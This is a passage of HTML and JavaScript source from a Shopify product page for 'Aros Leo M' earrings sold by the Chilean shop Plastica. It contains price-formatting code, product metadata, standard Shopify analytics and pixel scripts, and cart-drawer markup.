          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["3391223562267"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "CLP"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/239187034139",
              "tags": ["30off","aros","blanco","leo","leo-m","luz","m","plastica"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409772425441"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/218274136227"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/449872363745"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/218275938467"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/450310734049"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/281083379875"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/56657576029"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/226228437155"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/9668460571"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/262340411555"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/154637041757"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/416045727969"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/218275184803"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/437757313249"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/431727509729"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/475429535969"
                      }
                    }
                  
                ]
              }
            },
            "id": "3391223562267",
            "timestamp": 1768567393
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aae75-2e66-7350-82a6-8647f66a2cf9/https-appointly-com-64/assets/appointly-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24453253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24453253,storefrontBaseUrl: "https://plastica.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1509720289","configuration":"{\"accountID\":\"SkasxU\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"589824225","configuration":"{\"shopId\":\"joyaplastica.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"462848225","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S3WKHFKCRW\\\",\\\"target_country\\\":\\\"CL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/reO9CIbBvowaELrlku0q\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/o33LCIDBvowaELrlku0q\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/VbuYCP3AvowaELrlku0q\\\",\\\"MC-C3MEDZVJS2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/mlEOCP-_vowaELrlku0q\\\",\\\"MC-C3MEDZVJS2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/cNG6CPrAvowaELrlku0q\\\",\\\"MC-C3MEDZVJS2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/5-PZCInBvowaELrlku0q\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/RfGVCIPBvowaELrlku0q\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"410321121","configuration":"{\"pixelCode\":\"CIRDH3JC77U6DK9I91HG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"167837921","configuration":"{\"pixel_id\":\"1988099591408279\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"89686241","configuration":"{\"tagID\":\"2614033132207\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"plastica","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"joyaplastica.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/plastica.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":32400.0,"currencyCode":"CLP"},"product":{"title":"Aros Leo M","vendor":"Plastica","id":"239187034139","untranslatedTitle":"Aros Leo M","url":"\/products\/leo-m-001","type":"Aros"},"id":"3391223562267","image":{"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134"},"sku":"LMA001","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://plastica.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24453253","storefrontBaseUrl":"https:\/\/plastica.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":32400.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Aros Leo M\",\"vendor\":\"Plastica\",\"id\":\"239187034139\",\"untranslatedTitle\":\"Aros Leo M\",\"url\":\"\/products\/leo-m-001\",\"type\":\"Aros\"},\"id\":\"3391223562267\",\"image\":{\"src\":\"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134\"},\"sku\":\"LMA001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":239187034139,"gid":"gid:\/\/shopify\/Product\/239187034139","vendor":"Plastica","type":"Aros","handle":"leo-m-001","variants":[{"id":3391223562267,"price":3240000,"name":"Aros Leo M","public_title":null,"sku":"LMA001"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":239187034139,"requestId":"741867f8-0399-42fe-81b2-fe66e31324e2-1768567392"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24453253,
      theme_id: 146310725857,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//plastica.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//plastica.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//plastica.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24453253,"isMerchantRequest":null,"themeId":146310725857,"themeCityHash":"16073084564799942114","contentLanguage":"es","currency":"CLP","eventMetadataId":"7b68877a-7d3d-4fa5-88ae-6f3343bdd37d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":239187034139,"requestId":"741867f8-0399-42fe-81b2-fe66e31324e2-1768567392","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":3391223562267,"productId":239187034139,"productGid":"gid:\/\/shopify\/Product\/239187034139","name":"Aros Leo M","price":"32400","sku":"LMA001","brand":"Plastica","variant":null,"category":"Aros","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":3391223562267,"productId":239187034139,"productGid":"gid:\/\/shopify\/Product\/239187034139","name":"Aros Leo M","price":"32400","sku":"LMA001","brand":"Plastica","variant":null,"category":"Aros","nonInteraction":true,"remote":false,"referer":"https:\/\/plastica.com\/products\/leo-m-001"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//plastica.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://plastica.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24453253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146310725857"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://plastica.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//plastica.com/cdn/shop/t/35/assets/cart.js?v=139383546597281746371730919036" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/product-info.js?v=174806172978439001541730919036" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/product-form.js?v=133912708973626843101730919036" defer="defer"></script>


  <link href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/joyas" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/24453253/account?locale=es&region_country=CL" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=165 165w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=330 330w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=535 535w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=750 750w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=1000 1000w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=1500 1500w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982 1500w
              "
              src="//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="562"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/los-mas-vendidos"
              
              class="full-unstyled-link"
            >Los más vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/los-mas-vendidos"
              
              class="full-unstyled-link"
            >Los más vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
